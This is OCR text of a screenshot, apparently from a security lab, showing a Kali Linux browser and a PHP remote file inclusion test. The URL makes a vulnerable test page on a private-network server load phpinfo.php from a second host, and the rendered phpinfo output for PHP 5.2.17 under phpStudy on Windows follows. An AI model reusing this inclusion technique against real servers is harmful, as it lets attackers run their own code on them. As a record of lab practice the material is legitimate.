 1 2 3 4 0:40
phpinfo() — Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × phpinfo() × +
192.168.70.149/test/1.php?filename=http://192.168.70.146/phpinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Logo
PHP Version 5.2.17
System Windows NT WIN-LLN5GR2P4IK 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, zlib.*, bzip2.*
中 简